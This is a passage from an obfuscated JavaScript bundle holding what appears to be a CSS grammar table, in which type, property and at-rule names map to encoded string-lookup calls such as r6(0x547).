6(0xa88),'mask-source':r6(0x137),'masking-mode':r6(0xbad),'matrix()':r6(0xb58),'matrix3d()':r6(0x38e),'max()':r6(0x50c),'media-and':r6(0x121),'media-condition':r6(0x870),'media-condition-without-or':r6(0x1bb),'media-feature':r6(0xb24),'media-in-parens':r6(0x1ec),'media-not':r6(0x6da),'media-or':r6(0x1e4),'media-query':r6(0xf80),'media-query-list':r6(0x3e2),'media-type':r6(0x719),'mf-boolean':r6(0x331),'mf-name':r6(0x719),'mf-plain':r6(0x66c),'mf-range':r6(0x9ff),'mf-value':r6(0x498),'min()':r6(0xe23),'minmax()':r6(0x98f),'mod()':r6(0x773),'name-repeat':r6(0xb5d),'named-color':r6(0x726),'namespace-prefix':r6(0x719),'ns-prefix':r6(0xd90),'number-percentage':r6(0xc26),'numeric-figure-values':r6(0xc47),'numeric-fraction-values':r6(0xb16),'numeric-spacing-values':r6(0xab7),'nth':r6(0x93c),'opacity()':r6(0x3eb),'overflow-position':r6(0x2c2),'outline-radius':r6(0x820),'page-body':r6(0xef9),'page-margin-box':r6(0x6b3),'page-margin-box-type':r6(0x75e),'page-selector-list':r6(0x37b),'page-selector':r6(0xc46),'page-size':r6(0x424),'path()':r6(0xc96),'paint()':r6(0x747),'perspective()':r6(0x8be),'polygon()':r6(0x5fc),'polar-color-space':r6(0x635),'position':r6(0x6c0),'pow()':r6(0xc7a),'pseudo-class-selector':r6(0x43b),'pseudo-element-selector':r6(0x416),'pseudo-page':r6(0x5b5),'quote':r6(0x5e3),'radial-gradient()':r6(0x728),'ratio':r6(0xe2d),'ray()':r6(0x136),'ray-size':r6(0x76c),'rectangular-color-space':r6(0xe27),'relative-selector':r6(0x40c),'relative-selector-list':r6(0x134),'relative-size':r6(0x716),'rem()':r6(0x628),'repeat-style':r6(0xa35),'repeating-conic-gradient()':r6(0xde6),'repeating-linear-gradient()':r6(0x8a0),'repeating-radial-gradient()':r6(0x181),'reversed-counter-name':r6(0xb89),'rgb()':r6(0x90e),'rgba()':r6(0x306),'rotate()':r6(0xbc7),'rotate3d()':r6(0xeb3),'rotateX()':r6(0xc42),'rotateY()':r6(0xb8d),'rotateZ()':r6(0x7eb),'round()':r6(0x446),'rounding-strategy':r6(0x8c2),'saturate()':r6(0x60b),'scale()':r6(0x8d3),'scale3d()':r6(0x969),'scaleX()':r6(0xf28),'scaleY()':r6(0x376),'scaleZ()':r6(0x703),'scroll()':r6(0x48a),'scroller':r6(0x9b4),'self-position':r6(0xa75),'shape-radius':r6(0x8e0),'sign()':r6(0xf6c),'skew()':r6(0xddc),'skewX()':r6(0xade),'skewY()':r6(0x1e5),'sepia()':r6(0xdb5),'shadow':r6(0xa3d),'shadow-t':r6(0xc67),'shape':r6(0x623),'shape-box':r6(0xccf),'side-or-corner':r6(0x729),'sin()':r6(0x894),'single-animation':r6(0xadb),'single-animation-direction':r6(0xd5a),'single-animation-fill-mode':r6(0x7cb),'single-animation-iteration-count':r6(0xced),'single-animation-play-state':r6(0x926),'single-animation-timeline':r6(0xcc5),'single-transition':r6(0xe25),'single-transition-property':r6(0x7af),'size':r6(0x7bf),'sqrt()':r6(0xfcc),'step-position':r6(0xde7),'step-timing-function':r6(0xd07),'subclass-selector':r6(0x25c),'supports-condition':r6(0xd22),'supports-in-parens':r6(0x677),'supports-feature':r6(0x945),'supports-decl':r6(0x4ef),'supports-selector-fn':r6(0xb79),'symbol':r6(0x6a5),'system-color':r6(0x2d7),'tan()':r6(0x195),'target':r6(0xceb),'target-counter()':r6(0x6b1),'target-counters()':r6(0x7d1),'target-text()':r6(0x9bd),'time-percentage':r6(0x332),'timeline-range-name':r6(0xd03),'easing-function':r6(0xc4b),'track-breadth':r6(0x71a),'track-list':r6(0x5b9),'track-repeat':r6(0xbc6),'track-size':r6(0x877),'transform-function':r6(0x5ee),'transform-list':r6(0xbfb),'transition-behavior-value':r6(0x86a),'translate()':r6(0xece),'translate3d()':r6(0x21c),'translateX()':r6(0x453),'translateY()':r6(0x8ce),'translateZ()':r6(0x1aa),'type-or-unit':r6(0x8bf),'type-selector':r6(0x613),'var()':r6(0xdad),'view()':r6(0xd65),'viewport-length':r6(0x601),'visual-box':r6(0xa14),'wq-name':r6(0xb65),'-legacy-gradient':r6(0x6c3),'-legacy-linear-gradient':r6(0xa29),'-legacy-repeating-linear-gradient':r6(0xd88),'-legacy-linear-gradient-arguments':r6(0x6c5),'-legacy-radial-gradient':r6(0x4fe),'-legacy-repeating-radial-gradient':r6(0x9b5),'-legacy-radial-gradient-arguments':r6(0x462),'-legacy-radial-gradient-size':r6(0x77e),'-legacy-radial-gradient-shape':r6(0x4d9),'-non-standard-font':r6(0x20d),'-non-standard-color':r6(0x83d),'-non-standard-image-rendering':r6(0x36e),'-non-standard-overflow':r6(0x524),'-non-standard-size':r6(0xd14),'-webkit-gradient()':r6(0x413),'-webkit-gradient-color-stop':r6(0x68a),'-webkit-gradient-point':r6(0x384),'-webkit-gradient-radius':r6(0x820),'-webkit-gradient-type':r6(0xf35),'-webkit-mask-box-repeat':r6(0x56a),'-ms-filter-function-list':r6(0xa4f),'-ms-filter-function':r6(0x86f),'-ms-filter-function-progid':r6(0xa10),'-ms-filter-function-legacy':r6(0xf0a),'absolute-color-base':r6(0x732),'absolute-color-function':r6(0x8e7),'age':r6(0x29a),'anchor-name':r6(0x583),'attr-name':r6(0x655),'attr-fallback':r6(0x239),'bg-clip':r6(0xe03),'bottom':r6(0xcdb),'container-name':r6(0x15f),'container-condition':r6(0xf70),'coord-box':r6(0xf8d),'generic-voice':r6(0x6a2),'gender':r6(0x74f),'generic-script-specific':r6(0x50a),'generic-complete':r6(0x451),'generic-incomplete':r6(0x8cd),'-non-standard-generic-family':r6(0x1cd),'left':r6(0xcdb),'color-base':r6(0xfb7),'color-function':r6(0x8e7),'device-cmyk()':r6(0x5fa),'legacy-device-cmyk-syntax':r6(0x342),'modern-device-cmyk-syntax':r6(0x29d),'cmyk-component':r6(0x8d6),'color-mix()':r6(0x1da),'color-space':r6(0x94c),'custom-color-space':r6(0x583),'paint':r6(0x1e3),'palette-identifier':r6(0x583),'right':r6(0xcdb),'scope-start':r6(0xf3a),'scope-end':r6(0xf3a),'forgiving-selector-list':r6(0x9be),'forgiving-relative-selector-list':r6(0x1f3),'selector-list':r6(0x7a2),'complex-real-selector-list':r6(0x54c),'simple-selector-list':r6(0x2ec),'relative-real-selector-list':r6(0x4ac),'complex-selector-unit':r6(0x980),'complex-real-selector':r6(0xf9f),'relative-real-selector':r6(0xb01),'pseudo-compound-selector':r6(0x56b),'simple-selector':r6(0x14e),'legacy-pseudo-element-selector':r6(0xe59),'single-animation-composition':r6(0x43a),'svg-length':r6(0x7ce),'svg-writing-mode':r6(0x2a4),'top':r6(0xcdb),'x':r6(0xb11),'y':r6(0xb11),'declaration':r6(0xd76),'declaration-list':r6(0xee4),'url':r6(0xf52),'url-modifier':r6(0xfb6),'number-zero-one':r6(0xbfe),'number-one-or-greater':r6(0x89a),'color()':r6(0xb4b),'colorspace-params':r6(0xdf9),'predefined-rgb-params':r6(0xf58),'predefined-rgb':r6(0xc0e),'xyz-params':r6(0x1bd),'xyz-space':r6(0x28f),'oklab()':r6(0x59d),'oklch()':r6(0x445),'offset-path':r6(0xd0d),'rect()':r6(0xaba),'xywh()':r6(0xc01),'query-in-parens':r6(0x9d9),'size-feature':r6(0x165),'style-feature':r6(0x544),'style-query':r6(0x266),'style-condition':r6(0xf1a),'style-in-parens':r6(0xd3a),'-non-standard-display':r6(0x8d7),'inset-area':r6(0x27a),'position-area':r6(0xfc6),'anchor()':r6(0xedd),'anchor-side':r6(0x353),'anchor-size()':r6(0xa37),'anchor-size':r6(0x84e),'anchor-element':r6(0x583),'try-size':r6(0xfaa),'try-tactic':r6(0x930),'font-variant-css2':r6(0xb1b),'font-width-css3':r6(0x644),'system-family-name':r6(0x3db)},'properties':{'--*':r6(0x3e3),'-ms-accelerator':r6(0x229),'-ms-block-progression':r6(0x9fe),'-ms-content-zoom-chaining':r6(0xdce),'-ms-content-zooming':r6(0x1d6),'-ms-content-zoom-limit':r6(0xdb9),'-ms-content-zoom-limit-max':r6(0x5a4),'-ms-content-zoom-limit-min':r6(0x5a4),'-ms-content-zoom-snap':r6(0x882),'-ms-content-zoom-snap-points':r6(0x246),'-ms-content-zoom-snap-type':r6(0xd46),'-ms-filter':r6(0xe33),'-ms-flow-from':r6(0xf87),'-ms-flow-into':r6(0xf87),'-ms-grid-columns':r6(0x38b),'-ms-grid-rows':r6(0x38b),'-ms-high-contrast-adjust':r6(0xf7e),'-ms-hyphenate-limit-chars':r6(0xa46),'-ms-hyphenate-limit-lines':r6(0xb6e),'-ms-hyphenate-limit-zone':r6(0x59b),'-ms-ime-align':r6(0x426),'-ms-overflow-style':r6(0xca0),'-ms-scrollbar-3dlight-color':r6(0x547),'-ms-scrollbar-arrow-color':r6(0x547),'-ms-scrollbar-base-color':r6(0x547),'-ms-scrollbar-darkshadow-color':r6(0x547),'-ms-scrollbar-face-color':r6(0x547),'-ms-scrollbar-highlight-color':r6(0x547),'-ms-scrollbar-shadow-color':r6(0x547),'-ms-scrollbar-track-color':r6(0x547),'-ms-scroll-chaining':r6(0x776),'-ms-scroll-limit':r6(0x423),'-ms-scroll-limit-x-max':r6(0x132),'-ms-scroll-limit-x-min':r6(0xb47),'-ms-scroll-limit-y-max':r6(0x132),'-ms-scroll-limit-y-min':r6(0xb47),'-ms-scroll-rails':r6(0x322),'-ms-scroll-snap-points-x':r6(0x93e),'-ms-scroll-snap-points-y':r6(0x93e),'-ms-scroll-snap-type':r6(0xd46),'-ms-scroll-snap-x':r6(0xf77),'-ms-scroll-snap-y':r6(0x25b),'-ms-scroll-translation':r6(0xca5),'-ms-text-autospace':r6(0x9bf),'-ms-touch-select':r6(0xc6a),'-ms-user-select':r6(0x90d),'-ms-wrap-flow':r6(0xa7e),'-ms-wrap-margin':r6(0xb47),'-ms-wrap-through':r6(0x657),'-moz-appearance':r6(0xbb7),'-moz-binding':r6(0x6b0),'-moz-border-bottom-colors':r6(0x5e9),'-moz-border-left-colors':r6(0x5e9),'-moz-border-right-colors':r6(0x5e9),'-moz-border-top-colors':r6(0x5e9),'-moz-context-properties':r6(0x22c),'-moz-float-edge':r6(0xfd4),'-moz-force-broken-image-icon':r6(0x21a),'-moz-image-region':r6(0x946),'-moz-orient':r6(0x3d6),'-moz-outline-radius':r6(0x63e),'-moz-outline-radius-bottomleft':r6(0x8ec),'-moz-outline-radius-bottomright':r6(0x8ec),'-moz-outline-radius-topleft':r6(0x8ec),'-moz-outline-radius-topright':r6(0x8ec),'-moz-stack-sizing':r6(0x1cb),'-moz-text-blink':r6(0x186),'-moz-user-focus':r6(0x931),'-moz-user-input':r6(0x830),'-moz-user-modify':r6(0x8c0),'-moz-window-dragging':r6(0x447),'-moz-window-shadow':r6(0xdb1),'-webkit-appearance':r6(0x11a),'-webkit-border-before':r6(0x23d),'-webkit-border-before-color':r6(0x547),'-webkit-border-before-style':r6(0x744),'-webkit-border-before-width':r6(0xb2f),'-webkit-box-reflect':r6(0x59f),'-webkit-line-clamp':r6(0xd13),'-webkit-mask':r6(0x702),'-webkit-mask-attachment':r6(0xd72),'-webkit-mask-clip':r6(0x39f),'-webkit-mask-composite':r6(0xb1f),'-webkit-mask-image':r6(0x2e7),'-webkit-mask-origin':r6(0x56e),'-webkit-mask-position':r6(0x392),'-webkit-mask-position-x':r6(0x787),'-webkit-mask-position-y':r6(0x765),'-webkit-mask-repeat':r6(0x6e0),'-webkit-mask-repeat-x':r6(0x162),'-webkit-mask-repeat-y':r6(0x162),'-webkit-mask-size':r6(0x334),'-webkit-overflow-scrolling':r6(0xb04),'-webkit-tap-highlight-color':r6(0x547),'-webkit-text-fill-color':r6(0x547),'-webkit-text-stroke':r6(0xe3a),'-webkit-text-stroke-color':r6(0x547),'-webkit-text-stroke-width':r6(0xb47),'-webkit-touch-callout':r6(0xaef),'-webkit-user-modify':r6(0xd8d),'accent-color':r6(0xc3e),'align-content':r6(0x8f3),'align-items':r6(0x7f8),'align-self':r6(0xf55),'align-tracks':r6(0x788),'all':r6(0xbb0),'anchor-name':r6(0xea4),'anchor-scope':r6(0x9ca),'animation':r6(0xcfa),'animation-composition':r6(0x2c0),'animation-delay':r6(0x764),'animation-direction':r6(0x849),'animation-duration':r6(0x764),'animation-fill-mode':r6(0x578),'animation-iteration-count':r6(0xb5c),'animation-name':r6(0x233),'animation-play-state':r6(0xeb2),'animation-range':r6(0x308),'animation-range-end':r6(0x9d4),'animation-range-start':r6(0x9d4),'animation-timing-function':r6(0x65a),'animation-timeline':r6(0x2e6),'appearance':r6(0xb5b),'aspect-ratio':r6(0xbbb),'azimuth':r6(0x772),'backdrop-filter':r6(0xb06),'backface-visibility':r6(0xd30),'background':r6(0x54f),'background-attachment':r6(0xd72),'background-blend-mode':r6(0xe80),'background-clip':r6(0x72d),'background-color':r6(0x547),'background-image':r6(0x71d),'background-origin':r6(0x17d),'background-position':r6(0xd1e),'background-position-x':r6(0xb14),'background-position-y':r6(0x3dc),'background-repeat':r6(0x6e0),'background-size':r6(0x334),'block-size':r6(0x797),'border':r6(0x839),'border-block':r6(0x751),'border-block-color':r6(0x26c),'border-block-style':r6(0x8f8),'border-block-width':r6(0x891),'border-block-end':r6(0x751),'border-block-end-color':r6(0x39b),'border-block-end-style':r6(0x8f8),'border-block-end-width':r6(0x891),'border-block-start':r6(0x751),'border-block-start-color':r6(0x39b),'border-block-start-style':r6(0x8f8),'border-block-start-width':r6(0x891),'border-bottom':r6(0x839),'border-bottom-color':r6(0x39b),'border-bottom-left-radius':r6(0x4a5),'border-bottom-right-radius':r6(0x4a5),'border-bottom-style':r6(0x7b9),'border-bottom-width':r6(0x147),'border-collapse':r6(0x554),'border-color':r6(0xd5e),'border-end-end-radius':r6(0x4a5),'border-end-start-radius':r6(0x4a5),'border-image':r6(0xb82),'border-image-outset':r6(0xf99),'border-image-repeat':r6(0x409),'border-image-slice':r6(0xc95),'border-image-source':r6(0xdf7),'border-image-width':r6(0x399),'border-inline':r6(0x751),'border-inline-end':r6(0x751),'border-inline-color':r6(0x26c),'border-inline-style':r6(0x8f8),'border-inline-width':r6(0x891),'border-inline-end-color':r6(0x39b),'border-inline-end-style':r6(0x8f8),'border-inline-end-width':r6(0x891),'border-inline-start':r6(0x751),'border-inline-start-color':r6(0x39b),'border-inline-start-style':r6(0x8f8),'border-inline-start-width':r6(0x891),'border-left':r6(0x839),'border-left-color':r6(0x547),'border-left-style':r6(0x7b9),'border-left-width':r6(0x147),'border-radius':r6(0xd11),'border-right':r6(0x839),'border-right-color':r6(0x547),'border-right-style':r6(0x7b9),'border-right-width':r6(0x147),'border-spacing':r6(0x4a8),'border-start-end-radius':r6(0x4a5),'border-start-start-radius':r6(0x4a5),'border-style':r6(0x26b),'border-top':r6(0x839),'border-top-color':r6(0x547),'border-top-left-radius':r6(0x4a5),'border-top-right-radius':r6(0x4a5),'border-top-style':r6(0x7b9),'border-top-width':r6(0x147),'border-width':r6(0x9de),'bottom':r6(0x4cc),'box-align':r6(0xf18),'box-decoration-break':r6(0xc3b),'box-direction':r6(0x557),'box-flex':r6(0xb11),'box-flex-group':r6(0x228),'box-lines':r6(0x86e),'box-ordinal-group':r6(0x228),'box-orient':r6(0x415),'box-pack':r6(0xc49),'box-shadow':r6(0x8d0),'box-sizing':r6(0xaa6),'break-after':r6(0x6af),'break-before':r6(0x6af),'break-inside':r6(0x786),'caption-side':r6(0x45c),'caret':r6(0x397),'caret-color':r6(0xc3e),'caret-shape':r6(0x73e),'clear':r6(0xca6),'clip':r6(0x946),'clip-path':r6(0x9d0),'clip-rule':r6(0x2d1),'color':r6(0x547),'color-interpolation-filters':r6(0xb35),'color-scheme':r6(0xbdf),'column-count':r6(0x927),'column-fill':r6(0x650),'column-gap':r6(0x31b),'column-rule':r6(0x160),'column-rule-color':r6(0x547),'column-rule-style':r6(0x744),'column-rule-width':r6(0xb2f),'column-span':r6(0x904),'column-width':r6(0xcdb),'columns':r6(0xe7a),'contain':r6(0x208),'contain-intrinsic-size':r6(0x169),'contain-intrinsic-block-size':r6(0xb10),'contain-intrinsic-height':r6(0xb10),'contain-intrinsic-inline-size':r6(0xb10),'contain-intrinsic-width':r6(0xb10),'container':r6(0x739),'container-name':r6(0xf72),'container-type':r6(0xea5),'content':r6(0x964),'content-visibility':r6(0x3c6),'counter-increment':r6(0xd6d),'counter-reset':r6(0xee7),'counter-set':r6(0xd6d),'cursor':r6(0x1ee),'d':r6(0x561),'cx':r6(0x820),'cy':r6(0x820),'direction':r6(0xb9a),'display':r6(0x514),'dominant-baseline':r6(0x857),'empty-cells':r6(0xda6),'field-sizing':r6(0x146),'fill':r6(0xf63),'fill-opacity':r6(0x23e),'fill-rule':r6(0x2d1),'filter':r6(0x171),'flex':r6(0xcf0),'flex-basis':r6(0x971),'flex-direction':r6(0x2af),'flex-flow':r6(0x900),'flex-grow':r6(0xb11),'flex-shrink':r6(0xb11),'flex-wrap':r6(0xae3),'float':r6(0x39e),'font':r6(0xe52),'font-family':r6(0xb0f),'font-feature-settings':r6(0xba1),'font-kerning':r6(0x2f9),'font-language-override':r6(0x668),'font-optical-sizing':r6(0xf7e),'font-palette':r6(0xc27),'font-variation-settings':r6(0x81a),'font-size':r6(0x56c),'font-size-adjust':r6(0x82a),'font-smooth':r6(0x778),'font-stretch':r6(0xcb2),'font-style':r6(0xa36),'font-synthesis':r6(0x752),'font-synthesis-position':r6(0xf7e),'font-synthesis-small-caps':r6(0xf7e),'font-synthesis-style':r6(0xf7e),'font-synthesis-weight':r6(0xf7e),'font-variant':r6(0xd8a),'font-variant-alternates':r6(0xa71),'font-variant-caps':r6(0x249),'font-variant-east-asian':r6(0xdcb),'font-variant-emoji':r6(0xb6c),'font-variant-ligatures':r6(0x6fa),'font-variant-numeric':r6(0x320),'font-variant-position':r6(0xc44),'font-weight':r6(0x295),'forced-color-adjust':r6(0xae4),'gap':r6(0x17a),'grid':r6(0xfd6),'grid-area':r6(0xa8a),'grid-auto-columns':r6(0x3cf),'grid-auto-flow':r6(0x261),'grid-auto-rows':r6(0x3cf),'grid-column':r6(0x2b9),'grid-column-end':r6(0x9a2),'grid-column-gap':r6(0x3f8),'grid-column-start':r6(0x9a2),'grid-gap':r6(0xe83),'grid-row':r6(0x2b9),'grid-row-end':r6(0x9a2),'grid-row-gap':r6(0x3f8),'grid-row-start':r6(0x9a2),'grid-template':r6(0xe0e),'grid-template-areas':r6(0x642),'grid-template-columns':r6(0x7dd),'grid-template-rows':r6(0x7dd),'hanging-punctuation':r6(0xa90),'height':r6(0x4dd),'hyphenate-character':r6(0x3f9),'hyphenate-limit-chars':r6(0x5df),'hyphens':r6(0x254),'image-orientation':r6(0x15a),'image-rendering':r6(0x9ae),'image-resolution':r6(0x78c),'ime-mode':r6(0x741),'initial-letter':r6(0xd85),'initial-letter-align':r6(0xf34),'inline-size':r6(0x797),'input-security':r6(0xf7e),'inset':r6(0xa72),'inset-block':r6(0xf0f),'inset-block-end':r6(0x7e6),'inset-block-start':r6(0x7e6),'inset-inline':r6(0xf0f),'inset-inline-end':r6(0x7e6),'inset-inline-start':r6(0x7e6),'interpolate-size':r6(0x4d1),'isolation':r6(0x505),'justify-content':r6(0x29b),'justify-items':r6(0xe95),'justify-self':r6(0x5c7),'justify-tracks':r6(0xe9c),'left':r6(0x4cc),'letter-spacing':r6(0x31b),'line-break':r6(0x396),'line-clamp':r6(0xd13),'line-height':r6(0x3b6),'line-height-step':r6(0xb47),'list-style':r6(0x23c),'list-style-image':r6(0x4fa),'list-style-position':r6(0x7c3),'list-style-type':r6(0x9fc),'margin':r6(0x52d),'margin-block':r6(0x8f5),'margin-block-end':r6(0xc4e),'margin-block-start':r6(0xc4e),'margin-bottom':r6(0x4cc),'margin-inline':r6(0x8f5),'margin-inline-end':r6(0xc4e),'margin-inline-start':r6(0xc4e),'margin-left':r6(0x4cc),'margin-right':r6(0x4cc),'margin-top':r6(0x4cc),'margin-trim':r6(0x92d),'marker':r6(0xd4f),'marker-end':r6(0xd4f),'marker-mid':r6(0xd4f),'marker-start':r6(0xd4f),'mask':r6(0x151),'mask-border':r6(0xe4a),'mask-border-mode':r6(0x3bb),'mask-border-outset':r6(0xf99),'mask-border-repeat':r6(0x409),'mask-border-slice':r6(0x173),'mask-border-source':r6(0xdf7),'mask-border-width':r6(0x399),'mask-clip':r6(0xbf5),'mask-composite':r6(0x572),'mask-image':r6(0x2e7),'mask-mode':r6(0x2e3),'mask-origin':r6(0xec6),'mask-position':r6(0x392),'mask-repeat':r6(0x6e0),'mask-size':r6(0x334),'mask-type':r6(0x3bb),'masonry-auto-flow':r6(0xb32),'math-depth':r6(0x44e),'math-shift':r6(0x7d4),'math-style':r6(0x7d4),'max-block-size':r6(0xba0),'max-height':r6(0xf25),'max-inline-size':r6(0xba0),'max-lines':r6(0xd13),'max-width':r6(0xf25),'min-block-size':r6(0xc65),'min-height':r6(0x4dd),'min-inline-size':r6(0xc65),'min-width':r6(0x4dd),'mix-blend-mode':r6(0x7ae),'object-fit':r6(0x897),'object-position':r6(0x8c3),'offset':r6(0xdc0),'offset-anchor':r6(0xecf),'offset-distance':r6(0x3f8),'offset-path':r6(0x625),'offset-position':r6(0xafa),'offset-rotate':r6(0x454),'opacity':r6(0xc35),'order':r6(0x228),'orphans':r6(0x228),'outline':r6(0x4ec),'outline-color':r6(0xc3e),'outline-offset':r6(0xb47),'outline-style':r6(0x82b),'outline-width':r6(0x147),'overflow':r6(0x378),'overflow-anchor':r6(0xf7e),'overflow-block':r6(0x3b0),'overflow-clip-box':r6(0x6e2),'overflow-clip-margin':r6(0x49c),'overflow-inline':r6(0x3b0),'overflow-wrap':r6(0xb97),'overflow-x':r6(0x3b0),'overflow-y':r6(0x3b0),'overlay':r6(0x1e7),'overscroll-behavior':r6(0x38f),'overscroll-behavior-block':r6(0x546),'overscroll-behavior-inline':r6(0x546),'overscroll-behavior-x':r6(0x546),'overscroll-behavior-y':r6(0x546),'padding':r6(0x7f6),'padding-block':r6(0x47c),'padding-block-end':r6(0x7a7),'padding-block-start':r6(0x7a7),'padding-bottom':r6(0x820),'padding-inline':r6(0x47c),'padding-inline-end':r6(0x7a7),'padding-inline-start':r6(0x7a7),'padding-left':r6(0x820),'padding-right':r6(0x820),'padding-top':r6(0x820),'page':r6(0xea1),'page-break-after':r6(0xfd5),'page-break-before':r6(0xfd5),'page-break-inside':r6(0x714),'paint-order':r6(0x78d),'perspective':r6(0x164),'perspective-origin':r6(0x8c3),'place-content':r6(0xd27),'place-items':r6(0x3a4),'place-self':r6(0xe56),'pointer-events':r6(0xa89),'position':r6(0x1fd),'position-anchor':r6(0x436),'position-area':r6(0x5bc),'position-try':r6(0x2d3),'position-try-fallbacks':r6(0x659),'position-try-order':r6(0xee1),'position-visibility':r6(0x593),'print-color-adjust':r6(0x323),'quotes':r6(0x510),'r':r6(0x820),'resize':r6(0x1e9),'right':r6(0x4cc),'rotate':r6(0xc16),'row-gap':r6(0x31b),'ruby-align':r6(0x622),'ruby-merge':r6(0xdb8),'ruby-position':r6(0xe85),'rx':r6(0x820),'ry':r6(0x820),'scale':r6(0x543),'scrollbar-color':r6(0x2aa),'scrollbar-gutter':r6(0xddd),'scrollbar-width':r6(0x2f8),'scroll-behavior':r6(0x207),'scroll-margin':r6(0x359),'scroll-margin-block':r6(0x9a5),'scroll-margin-block-start':r6(0xb47),'scroll-margin-block-end':r6(0xb47),'scroll-margin-bottom':r6(0xb47),'scroll-margin-inline':r6(0x9a5),'scroll-margin-inline-start':r6(0xb47),'scroll-margin-inline-end':r6(0xb47),'scroll-margin-left':r6(0xb47),'scroll-margin-right':r6(0xb47),'scroll-margin-top':r6(0xb47),'scroll-padding':r6(0xfa9),'scroll-padding-block':r6(0x803),'scroll-padding-block-start':r6(0x601),'scroll-padding-block-end':r6(0x601),'scroll-padding-bottom':r6(0x601),'scroll-padding-inline':r6(0x803),'scroll-padding-inline-start':r6(0x601),'scroll-padding-inline-end':r6(0x601),'scroll-padding-left':r6(0x601),'scroll-padding-right':r6(0x601),'scroll-padding-top':r6(0x601),'scroll-snap-align':r6(0x910),'scroll-snap-coordinate':r6(0x612),'scroll-snap-destination':r6(0x8c3),'scroll-snap-points-x':r6(0x779),'scroll-snap-points-y':r6(0x779),'scroll-snap-stop':r6(0xa2a),'scroll-snap-type':r6(0x365),'scroll-snap-type-x':r6(0xb84),'scroll-snap-type-y':r6(0xb84),'scroll-timeline':r6(0xe0a),'scroll-timeline-axis':r6(0x1a1),'scroll-timeline-name':r6(0xea0),'shape-image-threshold':r6(0xc35),'shape-margin':r6(0x3f8),'shape-outside':r6(0x357),'shape-rendering':r6(0x9aa),'stroke':r6(0xf63),'stroke-dasharray':r6(0x292),'stroke-dashoffset':r6(0x740),'stroke-linecap':r6(0xc64),'stroke-linejoin':r6(0x7ef),'stroke-miterlimit':r6(0x8a9),'stroke-opacity':r6(0xd50),'stroke-width':r6(0x740),'tab-size':r6(0x65c),'table-layout':r6(0x3bd),'text-align':r6(0x328),'text-align-last':r6(0x92a),'text-anchor':r6(0x8b4),'text-combine-upright':r6(0xa27),'text-decoration':r6(0x3f5),'text-decoration-color':r6(0x547),'text-decoration-line':r6(0x672),'text-decoration-skip':r6(0x3e7),'text-decoration-skip-ink':r6(0xc7b),'text-decoration-style':r6(0xb9b),'text-decoration-thickness':r6(0xf01),'text-emphasis':r6(0xdf4),'text-emphasis-color':r6(0x547),'text-emphasis-position':r6(0xa8b),'text-emphasis-style':r6(0x913),'text-indent':r6(0xd48),'text-justify':r6(0x3c4),'text-orientation':r6(0xcda),'text-overflow':r6(0x2e8),'text-rendering':r6(0x1b9),'text-shadow':r6(0x5a8),'text-size-adjust':r6(0xdca),'text-spacing-trim':r6(0x355),'text-transform':r6(0x167),'text-underline-offset':r6(0xb71),'text-underline-position':r6(0xb15),'text-wrap':r6(0x859),'text-wrap-mode':r6(0xa68),'text-wrap-style':r6(0x2c7),'timeline-scope':r6(0xea4),'top':r6(0x4cc),'touch-action':r6(0x22a),'transform':r6(0xc5a),'transform-box':r6(0xefd),'transform-origin':r6(0x305),'transform-style':r6(0xc7f),'transition':r6(0x93f),'transition-behavior':r6(0x54b),'transition-delay':r6(0x764),'transition-duration':r6(0x764),'transition-property':r6(0x141),'transition-timing-function':r6(0x65a),'translate':r6(0x507),'unicode-bidi':r6(0xcf3),'user-select':r6(0x501),'vector-effect':r6(0xae6),'vertical-align':r6(0xeef),'view-timeline':r6(0xbe8),'view-timeline-axis':r6(0x1a1),'view-timeline-inset':r6(0xd35),'view-timeline-name':r6(0xea4),'view-transition-name':r6(0x272),'visibility':r6(0x795),'white-space':r6(0xba2),'white-space-collapse':r6(0xcc2),'widows':r6(0x228),'width':r6(0x4dd),'will-change':r6(0x3de),'word-break':r6(0xc54),'word-spacing':r6(0x9f0),'word-wrap':r6(0x2b8),'writing-mode':r6(0x67a),'x':r6(0x820),'y':r6(0x820),'z-index':r6(0x818),'zoom':r6(0x2eb),'-moz-background-clip':r6(0xf6e),'-moz-border-radius-bottomleft':r6(0x80f),'-moz-border-radius-bottomright':r6(0x32b),'-moz-border-radius-topleft':r6(0xbdb),'-moz-border-radius-topright':r6(0x32b),'-moz-control-character-visibility':r6(0xd30),'-moz-osx-font-smoothing':r6(0x4e2),'-moz-user-select':r6(0xddb),'-ms-flex-align':r6(0x63a),'-ms-flex-item-align':r6(0x1d2),'-ms-flex-line-pack':r6(0xb25),'-ms-flex-negative':r6(0x556),'-ms-flex-pack':r6(0x487),'-ms-flex-order':r6(0x228),'-ms-flex-positive':r6(0xf98),'-ms-flex-preferred-size':r6(0xee9),'-ms-interpolation-mode':r6(0x730),'-ms-grid-column-align':r6(0xf11),'-ms-grid-row-align':r6(0xf11),'-ms-hyphenate-limit-last':r6(0xbff),'-webkit-background-clip':r6(0x39f),'-webkit-column-break-after':r6(0xec8),'-webkit-column-break-before':r6(0xec8),'-webkit-column-break-inside':r6(0xec8),'-webkit-font-smoothing':r6(0x1f5),'-webkit-mask-box-image':r6(0xf95),'-webkit-print-color-adjust':r6(0x323),'-webkit-text-security':r6(0xad4),'-webkit-user-drag':r6(0xbd9),'-webkit-user-select':r6(0x2fb),'alignment-baseline':r6(0x526),'baseline-shift':r6(0x535),'behavior':r6(0x29f),'cue':r6(0x584),'cue-after':r6(0xa8c),'cue-before':r6(0xa8c),'glyph-orientation-horizontal':r6(0xb72),'glyph-orientation-vertical':r6(0xb72),'kerning':r6(0x807),'pause':r6(0x2f4),'pause-after':r6(0x920),'pause-before':r6(0x920),'rest':r6(0x6c8),'rest-after':r6(0x920),'rest-before':r6(0x920),'src':r6(0x327),'speak':r6(0x18a),'speak-as':r6(0xa5e),'unicode-range':r6(0x1e1),'voice-balance':r6(0xd7e),'voice-duration':r6(0xea2),'voice-family':r6(0x698),'voice-pitch':r6(0x99e),'voice-range':r6(0x99e),'voice-rate':r6(0x57e),'voice-stress':r6(0x338),'voice-volume':r6(0x7f0),'white-space-trim':r6(0x197)},'atrules':{'charset':{'prelude':r6(0xe33),'descriptors':null},'counter-style':{'prelude':r6(0x3d3),'descriptors':{'additive-symbols':r6(0xb57),'fallback':r6(0x3d3),'negative':r6(0xbca),'pad':r6(0xb20),'prefix':r6(0xace),'range':r6(0xe4e),'speak-as':r6(0x391),'suffix':r6(0xace),'symbols':r6(0x216),'system':r6(0x13a)}},'document':{'prelude':r6(0x257),'descriptors':null},'font-palette-values':{'prelude':r6(0x583),'descriptors':{'base-palette':r6(0xb95),'font-family':r6(0xb22),'override-colors':r6(0xa43)}},'font-face':{'prelude':null,'descriptors':{'ascent-overrid